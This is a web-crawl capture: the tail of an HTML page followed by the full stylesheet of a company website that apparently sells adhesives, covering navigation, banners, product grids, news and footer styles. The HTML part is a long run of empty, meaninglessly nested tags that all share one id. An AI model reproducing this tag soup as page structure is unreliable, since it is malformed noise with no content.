id='hgec8'><big id='hgec8'><ol id='hgec8'><tt id='hgec8'><code id='hgec8'><p id='hgec8'></p><small id='hgec8'><li id='hgec8'></li><button id='hgec8'><tfoot id='hgec8'><i id='hgec8'></i></tfoot></button><tbody id='hgec8'><em id='hgec8'></em></tbody></small></code></tt></ol></big><q id='hgec8'><i id='hgec8'><span id='hgec8'></span><dt id='hgec8'><ol id='hgec8'></ol><b id='hgec8'></b><strike id='hgec8'><dir id='hgec8'></dir></strike></dt><legend id='hgec8'></legend><tr id='hgec8'><optgroup id='hgec8'><label id='hgec8'><select id='hgec8'><tt id='hgec8'><blockquote id='hgec8'></blockquote></tt></select></label></optgroup></tr><b id='hgec8'></b></i><dfn id='hgec8'></dfn></q></blockquote></tt></sup></sub><option id='hgec8'></option><td id='hgec8'><big id='hgec8'><tfoot id='hgec8'></tfoot></big><strong id='hgec8'></strong></td><tfoot id='hgec8'></tfoot><tfoot id='hgec8'><pre id='hgec8'><acronym id='hgec8'><table id='hgec8'><dir id='hgec8'></dir></table></acronym></pre></tfoot><tt id='hgec8'></tt><strong id='hgec8'><u id='hgec8'><div id='hgec8'><div id='hgec8'><q id='hgec8'></q></div><strong id='hgec8'><dt id='hgec8'><sub id='hgec8'><li id='hgec8'></li></sub></dt></strong></div></u></strong><big id='hgec8'></big><th id='hgec8'></th><dd id='hgec8'><center id='hgec8'></center></dd><td id='hgec8'></td><ol id='hgec8'><dd id='hgec8'><th id='hgec8'></th></dd></ol><dt id='hgec8'><div id='hgec8'><abbr id='hgec8'><strike id='hgec8'></strike></abbr></div></dt><center id='hgec8'></center><center id='hgec8'></center><bdo id='hgec8'><dd id='hgec8'><abbr id='hgec8'><strike id='hgec8'></strike><ul id='hgec8'><del id='hgec8'><q id='hgec8'><tbody id='hgec8'><noframes id='hgec8'><bdo id='hgec8'></bdo><ul id='hgec8'></ul></noframes></tbody></q></del></ul><big id='hgec8'><big id='hgec8'><dt id='hgec8'><acronym id='hgec8'></acronym><q id='hgec8'><select id='hgec8'><center id='hgec8'><dir id='hgec8'></dir></center></select><noscript id='hgec8'><strong id='hgec8'><tr id='hgec8'></tr></strong><label id='hgec8'></label><strike id='hgec8'></strike><option id='hgec8'><u id='hgec8'><ol id='hgec8'><blockquote id='hgec8'></blockquote></ol></u></option><table id='hgec8'></table></noscript><i id='hgec8'><abbr id='hgec8'></abbr></i><thead id='hgec8'><strong id='hgec8'><b id='hgec8'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='hgec8'></acronym><sub id='hgec8'></sub><optgroup id='hgec8'><del id='hgec8'><optgroup id='hgec8'></optgroup></del><button id='hgec8'></button></optgroup><ul id='hgec8'><em id='hgec8'></em><dir id='hgec8'><td id='hgec8'></td><address id='hgec8'></address><td id='hgec8'></td><thead id='hgec8'><thead id='hgec8'></thead><ul id='hgec8'></ul></thead></dir><del id='hgec8'></del><thead id='hgec8'></thead></ul><acronym id='hgec8'></acronym></bdo><legend id='hgec8'><font id='hgec8'><font id='hgec8'><span id='hgec8'><tr id='hgec8'><option id='hgec8'></option></tr></span></font></font></legend><tbody id='hgec8'><b id='hgec8'><select id='hgec8'></select></b></tbody><div id='hgec8'><form id='hgec8'></form><fieldset id='hgec8'><pre id='hgec8'><kbd id='hgec8'><u id='hgec8'><form id='hgec8'><li id='hgec8'><th id='hgec8'><dt id='hgec8'></dt></th></li><span id='hgec8'></span></form><address id='hgec8'></address></u><u id='hgec8'><tt id='hgec8'></tt></u></kbd></pre><p id='hgec8'></p></fieldset></div><tbody id='hgec8'><blockquote id='hgec8'><style id='hgec8'></style></blockquote><u id='hgec8'></u></tbody><fieldset id='hgec8'></fieldset><form id='hgec8'></form><li id='hgec8'><abbr id='hgec8'></abbr></li><acronym id='hgec8'></acronym><tt id='hgec8'><dl id='hgec8'></dl></tt><fieldset id='hgec8'></fieldset><em id='hgec8'></em><b id='hgec8'></b><p id='hgec8'></p><tbody id='hgec8'><address id='hgec8'></address><dd id='hgec8'></dd></tbody><dir id='hgec8'></dir><tbody id='hgec8'></tbody><ul id='hgec8'><select id='hgec8'></select></ul><td id='hgec8'></td><kbd id='hgec8'><tt id='hgec8'><q id='hgec8'></q></tt></kbd><tfoot id='hgec8'><select id='hgec8'><abbr id='hgec8'></abbr><table id='hgec8'></table></select></tfoot><em id='hgec8'><optgroup id='hgec8'><label id='hgec8'></label><ol id='hgec8'><dir id='hgec8'><label id='hgec8'></label><form id='hgec8'><thead id='hgec8'><tbody id='hgec8'></tbody></thead></form></dir><table id='hgec8'><form id='hgec8'><table id='hgec8'><legend id='hgec8'><li id='hgec8'></li><big id='hgec8'><span id='hgec8'><optgroup id='hgec8'><span id='hgec8'></span></optgroup></span></big></legend><noscript id='hgec8'></noscript><div id='hgec8'><code id='hgec8'><sup id='hgec8'><kbd id='hgec8'></kbd></sup><thead id='hgec8'><small id='hgec8'></small></thead></code></div><dt id='hgec8'></dt></table></form></table><abbr id='hgec8'><small id='hgec8'></small></abbr></ol></optgroup><abbr id='hgec8'><optgroup id='hgec8'></optgroup></abbr><sup id='hgec8'></sup><abbr id='hgec8'><style id='hgec8'><strike id='hgec8'><b id='hgec8'><i id='hgec8'></i></b></strike></style></abbr></em><table id='hgec8'></table><dl id='hgec8'></dl><strike id='hgec8'></strike><tt id='hgec8'><p id='hgec8'></p></tt><div id='hgec8'><noscript id='hgec8'></noscript><dt id='hgec8'><bdo id='hgec8'><strong id='hgec8'><sup id='hgec8'><acronym id='hgec8'></acronym></sup></strong></bdo><blockquote id='hgec8'><tbody id='hgec8'></tbody><tbody id='hgec8'><dl id='hgec8'></dl><del id='hgec8'></del><ins id='hgec8'><dfn id='hgec8'><button id='hgec8'></button></dfn></ins><td id='hgec8'></td><option id='hgec8'></option><tbody id='hgec8'><sub id='hgec8'><acronym id='hgec8'><font id='hgec8'><ins id='hgec8'></ins></font><tr id='hgec8'></tr></acronym></sub></tbody><dir id='hgec8'></dir><address id='hgec8'><bdo id='hgec8'></bdo></address></tbody></blockquote><form id='hgec8'><q id='hgec8'><dd id='hgec8'><fieldset id='hgec8'></fieldset></dd></q></form><ol id='hgec8'></ol><tfoot id='hgec8'></tfoot></dt></div><pre id='hgec8'><tt id='hgec8'></tt><noframes id='hgec8'></noframes></pre><dir id='hgec8'><tt id='hgec8'><q id='hgec8'></q><select id='hgec8'><dir id='hgec8'></dir><ins id='hgec8'><li id='hgec8'></li></ins><small id='hgec8'><ul id='hgec8'></ul></small><pre id='hgec8'></pre></select></tt><ul id='hgec8'></ul></dir><th id='hgec8'></th><ol id='hgec8'><sup id='hgec8'><i id='hgec8'><pre id='hgec8'><table id='hgec8'></table></pre></i></sup></ol><option id='hgec8'></option><dt id='hgec8'></dt><sup id='hgec8'></sup><big id='hgec8'></big><thead id='hgec8'></thead><p id='hgec8'></p><td id='hgec8'><acronym id='hgec8'><div id='hgec8'><tt id='hgec8'></tt></div><fieldset id='hgec8'></fieldset><bdo id='hgec8'></bdo><em id='hgec8'><font id='hgec8'></font></em></acronym></td><dir id='hgec8'></dir><u id='hgec8'></u><strong id='hgec8'><td id='hgec8'></td></strong><tt id='hgec8'></tt><q id='hgec8'><legend id='hgec8'><bdo id='hgec8'><bdo id='hgec8'><legend id='hgec8'><b id='hgec8'><strong id='hgec8'><label id='hgec8'><sup id='hgec8'><u id='hgec8'><sup id='hgec8'></sup></u><big id='hgec8'></big><select id='hgec8'></select></sup><p id='hgec8'></p></label></strong></b></legend></bdo><noscript id='hgec8'></noscript><dt id='hgec8'></dt></bdo></legend></q><small id='hgec8'></small><b id='hgec8'></b><li id='hgec8'><p id='hgec8'><label id='hgec8'><table id='hgec8'><sup id='hgec8'><em id='hgec8'></em></sup></table><blockquote id='hgec8'></blockquote></label></p></li><blockquote id='hgec8'></blockquote><dd id='hgec8'><thead id='hgec8'></thead><abbr id='hgec8'><noscript id='hgec8'><tbody id='hgec8'><style id='hgec8'><sup id='hgec8'><pre id='hgec8'></pre></sup><em id='hgec8'></em></style></tbody><optgroup id='hgec8'><tbody id='hgec8'><kbd id='hgec8'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='hgec8'></tfoot><big id='hgec8'><thead id='hgec8'></thead></big></div></html>


--- FILE ---
content_type: text/css
request_url: http://golf-bourgenay.com/escss/xmyd.css
body_size: 33905
content:
@charset "utf-8";
/* CSS Document */
@media(min-width:1199px){
body,html{margin:0; padding:0;font-family: "Microsoft YaHei","微软雅黑";font-size: 12px;-webkit-font-smoothing: antialiased;/*抗锯齿效果*/-webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; overflow-scrolling: touch;overflow: auto;overflow-x: hidden;}
body{max-width: 1920px;margin: 0 auto;}
a,ul,li,ol,p,h1,h2,h3,h4,h5,h6,dl,dt,dd{list-style:none;padding:0;margin:0;text-decoration:none;font-weight:normal; font-size: 12px;color: #292929;font-family: "Microsoft YaHei","微软雅黑";}
* img{display:block;border: none;}
input,select,textarea{padding:0;margin:0;outline:none;font-family: "Microsoft YaHei","微软雅黑";appearance:none;-moz-appearance:none; -webkit-appearance:none;border: none;}
/*p{text-align:justify;text-justify:inter-ideograph;}*/
.clearfix{ clear:both;}
.mob{ display: none;}
.pc{ display: block;}
.fl{ float: left;}
.fr{float:right}
.commen{width: 1200px;margin: 0 auto;}
.ellipsis{display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
*{box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	-o-box-sizing:border-box;
}

		
/*滚动条样式*/
	::-webkit-scrollbar-track-piece{width:8px;background-color:#f0f0f0;border-radius: 5px;}
	::-webkit-scrollbar{width:8px;background-color:#e22d40;border-radius: 5px;}
	::-webkit-scrollbar-thumb{width:8px;background-color:#282828;border-radius: 5px;}
	::-webkit-scrollbar-thumb:hover{width:8px;background-color:#e22d40;border-radius: 5px;}

/*top*/
	.dbu{width: 100%;background-color: #f8f8f8;}
	.dbu p{font-size: 12px;color: #494949;line-height: 30px;}
	.dbu .commen div{font-size: 12px;color: #494949;line-height: 30px;}
	.dbu div h1{font-size: 12px;color: #494949;line-height: 30px;display: inline-block;}
	.dbu p a{font-size: 12px;color: #494949;transition: all ease 0.3s;position: relative;}
	.dbu p span{margin: 0 6px;}
	.dbu p a:hover{color: #e22d40;}
	.logo{width: 100%;overflow: hidden;}
	.logo .commen{position: relative;border-bottom: 1px solid #d8d8d8;height: 136px;}
	.logoa{margin-top: 25px;}
	.logoa img{width: 246px;float: left;}
	.logoa p{float: left;font-size: 16px;color: #494949;border-left: 1px solid #d8d8d8;margin-left: 29px;line-height: 22px;padding: 3px 0 0 19px;margin-top: 14px;}
	.logoa p span{display: block;font-size: 26px;color: #282727;font-weight: bold;margin-bottom: 13px;}
	.logoc{margin-top: 43px;}
	.logoc img{width: 48px;float: left;}
	.logoc p{float: left;font-size: 14px;color: #6a6a6a;margin-left: 9px;}
	.logoc p span{font-size: 28px;color: #222222;font-weight: bold;font-family: Arial;display: block;}
	.top{width: 100%;position: relative;height: 59px;}
	.nav{z-index: 2;height: 59px;}
	.nava{transition: all ease 0.3s;width: 11.111%;height: 59px;border-bottom: 3px solid transparent;cursor: pointer;}
	.nava p{line-height: 59px;transition: all ease 0.3s;text-align: center;}
	.nava p a{font-size: 16px;color: #3d3d3d;transition: all ease 0.3s;}
	.navaa{background-position: top 0 center;border-color: #e22d40;}
	.navaa p a{color: #e22d40;}
	.nava:hover p a{color: #e22d40;}
	.nava:hover{border-color: #e22d40;}
	.navb{width: 100%;position: absolute;z-index: 2;top: 59px;left: 0px;opacity: 0;background-color: #e22d40;text-align: center;}
	.navba{line-height:60px;text-align: center;transition: all ease 0.3s;display: inline-block;margin: 0 12px;}
	.navba a{font-size: 15px;color: #fff;transition: all ease 0.3s;display: inline-block;}
	.navba:hover a{transform: translateY(-4px);}
/*banner*/
	.ban{width:100%;margin: 0 auto;overflow: hidden;height: 500px;position: relative;}
	.imgbox{ width:1920px;overflow: hidden;position: relative;left: 50%; margin-left: -960px;height: 500px;}
	.imgbox img{position: absolute;left: 0;top: 0;width: 100%;}
	.boy{width: 1200px;}
	.bt-a{width: 47px;height: 47px;position: absolute;left: 6%;top: calc(50% - 23.5px);cursor: pointer;z-index: 15;}
	.bt-b{background: url(../esimg/yi07.png) no-repeat;width: 47px;height: 47px;opacity: 1;transition: all ease 0.3s;}
	.bt-b:hover{background: url(../esimg/yi09.png);opacity: 1;}
	.bt-k{width: 47px;height: 109px;position: absolute;right: 6%;top: calc(50% - 23.5px);cursor: pointer;z-index: 15;}
	.bt-f{background: url(../esimg/yi06.png) no-repeat;width: 47px;height: 47px;opacity: 1;transition: all ease 0.3s;}
	.bt-f:hover{background: url(../esimg/yi08.png);opacity: 1;}
	.flip{position: absolute;bottom: 38px;left: 50%;margin-left: -48px;}
	.flip li{cursor: pointer;width: 22px;height: 3px;margin: 0 5px;float: left;position: relative;transition: all ease 0.3s;background-color: #fff;}
	.flip li.ppp{background-color: #e22d40;}
	.keyword{background-color: #f8f8f8;}
	.keyword p{font-size: 14px;color: #252525;line-height: 80px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.keyword p a{font-size: 14px;color: #252525;margin: 0 9px;transition: all ease 0.3s;}
	.keyword p a:hover{color: #e22d40;}
/*产品系列*/
	.cp{width: 100%;overflow: hidden;margin-top: 92px;}
	.cpa{width: 100%;}
	.bt h6{font-family: Arial;font-size: 40px;color: #e22d40;font-weight: bold;text-transform: uppercase;line-height: 30px;}
	.bt.center h6{text-align: center;}
	.bt h5{font-size: 30px;color: #222222;font-weight: bold;line-height: 30px;margin-top: 15px;letter-spacing: 2px;}
	.bt.center h5{text-align: center;}
	.bt p{font-size: 16px;color: #5a5a5a;line-height: 16px;margin-top: 13px;}
	.bt p.fr{margin-top: -14px;font-size: 14px;line-height: 14px;letter-spacing: 1px;}
	.cpaa{margin-top: 58px;}
	.cpaa p{width: 160px;height: 45px;line-height: 45px;text-align: center;background-color: #f8f8f8;border-radius: 8px;margin-left: 20px;float: left;}
	.cpaa p a{font-size: 20px;color: #0f0f0f;display: block;}
	.cpaa p.on{background-color: #e22d40;}
	.cpaa p.on a{color: #fff;}
	.cpb{width: 102.5%;margin-left: -1.25%;margin-top: 20px;}
	.cpc{width: 100%;}
	.cpca{width: 30.894%;margin: 0 1.2196%;margin-top: 30px;border: 2px solid #eeeff4;padding: 8px 8px 28px 8px;border-top-left-radius: 10px;border-bottom-right-radius: 10px;overflow: hidden;position: relative;background-color: #fff;transition: all ease 0.3s;}
	.cpca_t{width: 100%;overflow: hidden;}
	.cpca_t img{width: 100%;transition: all ease 0.3s;transform: scale(1.05);}
	.cpca p{text-align: center;font-size: 20px;color: #2d2d2d;line-height: 20px;margin-top: 30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.cpca_a{background-image: url(../esimg/x7.png);width: 40px;height: 40px;background-size: 100% 100%;position: absolute;right: 0;bottom: 0;}
	.cpca:hover{background-color: #e22d40;border-color: #e22d40;} 
	.cpca:hover p{color: #fff;}
	.cpca:hover .cpca_t img{transform: scale(1);}
	.cpca:hover .cpca_a{background-image: url(../esimg/x8.png);}
/*5大理由*/
	.ly{width: 100%;overflow: hidden;margin-top: 80px;}
	.lya{width: 100%;}
	.lya h6{text-align: center;font-size: 60px;color: #f8f8f8;font-family: Arial;line-height: 45px;text-transform: uppercase;font-weight: bold;letter-spacing: 3px;}
	.lya h5{font-size: 30px;color: #000000;font-weight: bold;text-align: center;line-height: 30px;letter-spacing: 2px;margin-top: -19px;}
	.lya h5 span{font-size: 40px;color: #e22d40;position: relative;top: 5px;}
	.lya p{text-align: center;font-size: 14px;color: #737373;line-height: 14px;margin-top: 10px;letter-spacing: 1px;}
	.lyb{width: 100%;background-image: url(../esimg/x7.jpg);height: 640px;background-size: cover;background-repeat: no-repeat;background-position: center;margin-top: 42px;padding-top: 28px;}
	.lyc{width: 50%;height: 473px;}
	.lyd{width: 100%;}
	.lyda{width: 100%;position: relative;padding-left: 70px;margin-top: 62px;}
	.lyda > img{width: 44px;position: absolute;left: 8px;top: -3px;}
	.lydaa{width: 100%;}
	.lydaa h6{font-size: 24px;color: #fff;font-weight: bold;line-height: 24px;float: left;}
	.lydaa img{width: 223px;margin-left: 13px;margin-top: 11px;float: left;}
	.lydaa p{float: left;font-size: 20px;color: #fff;line-height: 24px;margin-left: 4px;}
	.lydab{width: 100%;margin-top: 22px;}
	.lydab p{font-size: 14px;color: #fff1f1;line-height: 24px;background-image: url(../esimg/x15.png);background-size: 5px 5px;background-repeat: no-repeat;background-position: left top 9px;padding-left: 10px;width: 88%;}
	.lyx{}
	.lyx li{width: 20px;height: 3px;margin-right: 5px;background-color: #fd7987;cursor: pointer;float: left;}
	.lyx li.on{background-color: #fff;}
/*客户案例*/
	.al{width: 100%;overflow: hidden;margin-top: 80px;}
	.ala{width: 100%;margin-top: 30px;}
	.alb{width: 65.8333%;}
	.alb_t{width: 100%;}
	.alb_t img{width: 100%;}
	.alb_w{width: 100%;border: 1px solid #e1e1e1;padding: 19px 19px 16px 26px;border-top: none;}
	.alb_w h6{font-size: 16px;color: #171717;line-height: 16px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.alb_w p{font-size: 12px;color: #717171;line-height: 12px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-top: 7px;}
	.alc{width: 31.666%;}
	.alca{width: 100%;margin-bottom: 20px;}
	.alca img{width: 100%;}
	.alc_m{width: 100%;height: 64px;line-height: 64px;text-align: center;background-color: #e22d40;border-radius: 8px;margin-top: -4px;}
	.alc_m a{font-size: 20px;color: #fff;display: block;}
/*客户评价*/
	.pj{width: 100%;background-color: #f8f8f8;padding-top: 79px;margin-top: 96px;}
	.pja{width: 101.25%;margin-left: -0.625%;position: relative;margin-top: 49px;}
	.pjb{width: 100%;}
	.pjc{width: 32.0987%;margin: 0 0.6173%;}
	.pjca{width: 100%;background-color: #fff;border: 1px solid #efefef;padding: 33px 48px 34px 38px;position: relative;border-bottom-left-radius: 8px;border-top-right-radius: 8px;transition: all ease 0.3s;}
	.pjca p{font-size: 14px;color: #5f5f5f;line-height: 24px;transition: all ease 0.3s;height: 72px;overflow: hidden;}
	.pjca_a{background-image: url(../esimg/x18.png);width: 17px;height: 10px;background-size: 100% 100%;position: absolute;left: 45px;bottom: -9px;transition: all ease 0.3s;}
	.pjc:hover .pjca{background-color: #e22d40;border-color: #e22d40;}
	.pjc:hover .pjca p{color: #fff;}
	.pjc:hover .pjca_a{background-image: url(../esimg/x19.png);}
	.pjcb{width: 100%;margin-top: 19px;}
	.pjcb img{width: 70px;border-radius: 50%;border: 3px solid #fff;float: left;margin-left: 19px;}
	.pjcb p{float: left;font-size: 12px;color: #9f9f9f;margin-left: 12px;margin-top: 16px;}
	.pjcb p span{display: block;font-size: 16px;color: #525252;margin-bottom: 3px;}
	.pja_z{position: absolute;width: 30px;left: -53px;top: 62px;cursor: pointer;}
	.pja_y{position: absolute;width: 30px;right: -53px;top: 62px;cursor: pointer;}
	.pjax{display: table;margin: 0 auto;margin-top: 32px;}
	.pjax li{width: 10px;height: 10px;border-radius: 50%;margin: 0 11.5px;background-color: #a8a8a8;cursor: pointer;float: left;}
	.pjax li.on{background-color: #e22d40;}
	.pj_m{width: 210px;height: 50px;text-align: center;line-height: 50px;border: 1px solid #d6d6d6;margin: 0 auto;border-radius: 30px;background-color: #fff;position: relative;bottom: -26px;margin-top: 36px;transition: all ease 0.3s;}
	.pj_m a{font-size: 18px;color: #3c3c3c;display: block;transition: all ease 0.3s;}
	.pj_m:hover{background-color: #e22d40;}
	.pj_m:hover a{color: #fff;}
/*企业简介*/
	.gy{width: 100%;overflow: hidden;margin-top: 116px;}
	.gya{width: 40.4166%;}
	.gyaa{width: 100%;border-left: 3px solid #e22d40;padding-left: 19px;margin-top: 43px;padding: -5px 0;}
	.gyaa p{font-size: 14px;color: #747474;line-height: 24px;}
	.gyab{width: 100%;}
	.gyab h6{font-size: 22px;color: #000000;line-height: 22px;margin-top: 38px;}
	.gyab p{width: 140px;height: 35px;line-height: 35px;text-align: center;background-color: #e22d40;margin-top: 43px;border-radius: 20px;transition: all ease 0.3s;}
	.gyab p a{font-size: 14px;color: #fff;display: block;}
	.gyab p:hover{transform: translateY(-6px);}
	.gyac{width: 990px;background-color: #fff;padding: 17px;margin-top: 30px;box-shadow: 0 0 25px 0;color: rgba(212,212,212,0.7);}
	#colee_left{width: 100%;overflow: hidden;}
	.gcaa{width: 230px;margin-right: 13px;position: relative;border-radius: 6px;transition: all ease 0.3s;}
	.gcaa_t{width: 100%;overflow: hidden;}
	.gcaa_t img{width: 100%;transition: all ease 0.3s;}
	.gyb{width: 55%;}
	.gyb img{width: 100%;}
	.bka{width: 100%;background-image: url(../esimg/x19.jpg);background-repeat: no-repeat;background-position: center;background-size: cover;height: 201px;margin-top: 89px;border-top: 1px solid #e1e1e1;padding-top: 53px;overflow: hidden;}
	.bka img{width: 999px;margin: 0 auto;}
/*新闻动态*/
	.xw{width: 100%;overflow: hidden;margin-top: 91px;}
	.xwz{width: 21.666%;}
	.xwza{width: 100%;border-left: 5px solid #e22d40;padding-left: 26px;}
	.xwza h6{font-family: Arial;font-size: 40px;color: #e22d40;font-weight: bold;text-transform: uppercase;line-height: 30px;}
	.xwza p{font-size: 30px;color: #222222;font-weight: bold;line-height: 30px;margin-top: 14px;letter-spacing: 2px;}
	.xwzb{width: 100%;margin-top: 77px;}
	.xwzb p{width: 200px;height: 60px;line-height: 60px;border: 3px solid #f8f8f8;border-radius: 6px;margin-top: 21px;padding-left: 24px;transition: all ease 0.3s;}
	.xwzb p a{font-size: 18px;color: #3c3c3c;}
	.xwzb p a img{display: inline-block;margin-left: 27px;position: relative;top: -2px;}
	.xwzb p:hover{border-color: #e22d40;}
	.xwzb p.on{border-color: #e22d40;}
	.xwy{width: 78.334%;}
	.xwya{width: 100%;}
	.xwyb{width: 33.333%;padding-left: 18px;border-left: 1px solid #e8e8e8;}
	.xwyb:nth-child(1){border: none;}
	.xwyb_t{width: 95.132%;overflow: hidden;margin-top: 28px;}
	.xwyb_t img{width: 100%;transition: all ease 0.3s;}
	.xwyb_a{width: 95.132%;}
	.xwyb_a h6{font-size: 16px;color: #2f2f2f;line-height: 24px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.xwyb_a p{font-size: 12px;color: #898989;line-height: 12px;margin-top: 14px;}
	.xwyb_w{width: 95.132%;margin-top: 25px;}
	.xwyb_w p{font-size: 14px;color: #494949;line-height: 20px;height: 40px;overflow: hidden;}
	.xwyb_w span{font-size: 12px;color: #6c6c6c;margin-top: 46px;display: block;line-height: 12px;transition: all ease 0.3s;}
	.xwyb:hover .xwyb_t img{transform: scale(1.05);}
	.xwyb:hover .xwyb_a h6{color: #e22d40;}
	.xwyb:hover .xwyb_w span{transform: translateX(6px);}
/*联系我们*/
	.lx{width: 100%;overflow: hidden;background-image: url(../esimg/x23.jpg);height: 260px;background-repeat: no-repeat;background-position: center;background-size: cover;margin-top: 91px;padding-top: 71px;}
	.lxa{width: 100%;}
	.lxa h6{float: left;font-size: 30px;color: #333333;font-weight: bold;line-height: 30px;letter-spacing: 2px;}
	.lxa p{float: right;font-size: 16px;color: #8c8c8c;line-height: 30px;}
	.lxb{width: 100%;margin-top: 38px;}
	.lxb .input1{width: 18.333%;background-color: #fff;line-height: 60px;height: 60px;border: 1px solid #f0f1f5;padding-left: 12px;font-size: 14px;color: #7f7f7f;margin-right: 1.666%;}
	.lxb textarea{width: 41.666%;background-color: #fff;line-height: 58px;height: 60px;border: 1px solid #f0f1f5;padding-left: 12px;font-size: 14px;color: #7f7f7f;}
	.lxb .input2{width: 17.5%;background-color: #e22d40;line-height: 60px;height: 60px;padding-left: 43px;font-size: 18px;color: #fff;text-align: left;cursor: pointer;background-image: url(../esimg/x24.png);background-repeat: no-repeat;background-position: right 31px center;}
	
/*footer*/
	.yj{width: 100%;overflow: hidden;background-color: #101010;padding-top: 78px;}
	.yjb{width: 27.333%;}
	.yjb h6{font-size: 14px;color: #fff;background-image: url(../esimg/x1.png);background-size: 48px 48px;padding-left: 58px;background-repeat: no-repeat;}
	.yjb h6 span{font-size: 22px;display: block;font-weight: bold;}
	.yjba{width: 100%;margin-top: 18px;}
	.yjba p{font-size: 14px;color: #b5b5b5;margin-top: 5px;padding-left: 14px;}
	.yjba p img{display: inline-block;margin-right: 11px;position: relative;top: 4px;opacity: 0.4;}
	.yja{}
	.yja_a{border-left: 1px solid #212121;padding: 0 0 0 23px;height: 209px;}
	.yja_a h6{line-height: 16px;}
	.yja_a h6 a{font-size: 16px;color: #fff;}
	.yja_a p{line-height: 12px;}
	.yja_aa{padding: 0 4px 0 37px;}
	.yja_aa p{min-width: 110px;}
	.yja_ab{padding: 0 23px 0 32px;}
	.yja_ab p{min-width: 90px;}
	.yja_a p a{font-size: 12px;color: #b5b5b5;transition: all ease 0.3s;display: block;margin-top: 20px;}
	.yja_a p a:hover{color: #fff;}
	.yjd{width: 152px;margin-top: 14px;}
	.yjd img{width: 100%;}
	.yjd p{text-align: center;font-size: 14px;color: #b5b5b5;line-height: 14px;margin-top: 13px;}
	.yjc{width: 100%;border-top: 1px solid #212121;margin-top: 76px;}
	.yjc p{font-size: 12px;color: #b5b5b5;line-height: 62px;}
	.yjc p a{font-size: 12px;color: #b5b5b5;transition: all ease 0.3s;}
	.yjc p span{width: 12px;display: inline-block;}
	.yjc p a:hover{color: #fff;}
	.yl{width: 100%;background-color: #fff;overflow: hidden;padding: 12px 20px;}
	.yl p{font-size: 12px;color: #747474;line-height: 22px;}
	.yl p a{font-size: 12px;color: #747474;margin-right: 6px;transition: all ease 0.3s;}
	.yl p a:hover{color: #e22d40;}
	
/*固定的悬浮窗*/
	.yb_conct{position: fixed;z-index: 9999999;top: 290px;right: -127px;cursor: pointer;transition: all .3s ease;}
	.yb_bar ul li{width: 180px;height: 53px;font: 15px/53px 'al1';color: #fff;text-indent: 54px;margin-bottom: 3px;border-radius: 3px;transition: all .5s ease;overflow: hidden;}
	.yb_bar ul li a{font: 15px/53px 'al1';color: #fff;text-indent: 54px;margin-bottom: 3px;border-radius: 3px;transition: all .5s ease;overflow: hidden;}
	.yb_bar .yb_top{background: #e22d40 url(../esimg/t1.png) no-repeat;}
	.yb_bar .yb_phone{background: #e22d40 url(../esimg/t2.png) no-repeat;}
	.yb_bar .yb_QQ{text-indent: 0;background: #e22d40 url(../esimg/t3.png) no-repeat;}
	.yb_bar .yb_ercode{background: #e22d40 url(../esimg/t4.png) no-repeat;}
	.hd_qr{padding: 6px 37px 25px 37px;box-sizing: border-box;width: 180px;}
	.yb_QQ a{display: block;text-indent: 54px;width: 100%;height: 100%;color: #fff;}
	.yb_QQ a:hover {color: #fff;}
	
	.zuoc{position: fixed;z-index: 9999999;bottom: 10%;left: -0;cursor: pointer;transition: all .3s ease;width: 255px;opacity: 0;}
	.zuoca{width: 100%;margin: 9.5px 0;margin-left: -160px;transition: all .3s ease;}
	.zuoca img{width: 100%;}
	.zuoca:hover{margin-left: 0;}
	
/*****************************************内页开始******************************************/
	
/*产品列表-水性胶*/
	.nban{width: 100%;overflow: hidden;position: relative;}
	.nban img{position: relative;width: 1920px;left: 50%;margin-left: -960px;}
	.nban p{position: absolute;width: 1200px;left: 50%;margin-left: -600px;bottom: 0;background-color: rgba(0,0,0,0.6);line-height: 50px;height: 50px;font-size: 14px;color: #fff;padding-left: 54px;background-image: url(../esimg/x31.png);background-repeat: no-repeat;background-position: left 22px center;}
	.nban p a{font-size: 14px;color: #fff;display: inline-block;margin-right: 20px;transition: all ease 0.3s;}
	.nban p a:hover{color: #e22d40;}
	.neiy{width: 100%;overflow: hidden;margin-top: 69px;}
	.neiy .commen{position: relative;}
	.neiyz{width: 22.5%;margin-top: 2px;}
	.neiyza{width: 100%;}
	.neiyza h6{font-family: Arial;font-size: 28px;color: #e22d40;font-weight: bold;text-transform: uppercase;line-height: 22px;margin-bottom: 6px;}
	.neiyza p{float: left;font-size: 28px;color: #222222;font-weight: bold;line-height: 28px;}
	.neiyza img{float: right;width: 30px;margin-top: -2px;}
	.neiyzb{width: 100%;border: 1px solid #dddddd;margin-top: 33px;border-bottom: none;}
	.neiyzba{width: 100%;border-bottom: 1px solid #ebebeb;padding: 20px 9px 15px 9px;}
	.neiyzba h6{line-height: 34px;padding-left: 20px;background-image: url(../esimg/x34.png);background-repeat: no-repeat;background-position: right 11px center;transition: all ease 0.3s;}
	.neiyzba h6 a{font-size: 18px;color: #333333;display: block;transition: all ease 0.3s;}
	.neiyzba p{width: 92%;margin: 0 auto;margin-top: 6px;line-height: 34px;}
	.neiyzba p a{display: block;width: 100%;border-left: 1px solid #ebebeb;font-size: 14px;color: #444444;padding-left: 20px;transition: all ease 0.3s;margin: 1.5px 0;}
	.neiyzbax h6{background-color: #e22d40;background-image: url(../esimg/x33.png);}
	.neiyzbax h6 a{color: #fff;}
	.neiyzba:hover h6{background-color: #e22d40;background-image: url(../esimg/x33.png);}
	.neiyzba:hover h6 a{color: #fff;}
	.neiyzba p a.on{background-color: #e22d40;border-color: #e22d40;color: #fff;}
	.neiyzba p a:hover{background-color: #e22d40;border-color: #e22d40;color: #fff;}
	.neiyzc{width: 100%;border: 1px solid #dddddd;margin-top: 40px;padding: 26px 19px 13px 19px;}
	.neiyzc h6{font-size: 18px;color: #e22d40;line-height: 18px;background-image: url(../esimg/x35.png);background-repeat: no-repeat;background-position: left bottom;background-size: 100% auto;padding-bottom: 18px;}
	.neiyzca{width: 100%;margin-top: 25px;}
